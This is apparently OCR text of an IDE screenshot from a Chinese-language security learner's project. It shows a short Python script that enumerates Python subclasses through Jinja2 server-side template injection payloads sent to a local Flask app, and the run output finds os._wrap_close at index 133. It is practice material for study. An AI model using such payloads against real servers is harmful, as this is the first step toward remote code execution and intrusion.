 PC 坐标图.py 版本控制
项目
pythonProject2 D:\pythonPro
flask
templates
<> index.html
app.py
hello.py
SSTI寻找可用类.py
test.py
pickle反序列化
pythonProject3
python作业
python原型链污染
sql注入盲注脚本
app.py SSTI寻找可用类.py × test.py python复习.py
1 import requests
2
3 headers = {
4 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0'}
5 for i in range(500):
6 url = "http://127.0.0.1:5000/?v=\
7 {{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"
8 res = requests.get(url=url, headers=headers)
9 #print(res.text)
10 if 'os._wrap_close' in res.text:
11 print(i)
for i in range(500) › if 'os._wrap_close' in res.text
调试
27.0.0.1 - - [28/Dec/2023 23:32:15
27.0.0.1 - - [28/Dec/2023 23:32:15
27.0.0.1 - - [28/Dec/2023 23:32:15
27.0.0.1 - - [28/Dec/2023 23:32:15
27.0.0.1 - - [28/Dec/2023 23:32:15
27.0.0.1 - - [28/Dec/2023 23:32:15
27.0.0.1 - - [28/Dec/2023 23:32:15
运行
D:\pythonProject\pythonProject2\venv\Scripts\python.exe D:\pythonProject\pythonProject2\flask\SSTI寻找可用类.py
133
进程已结束,退出代码0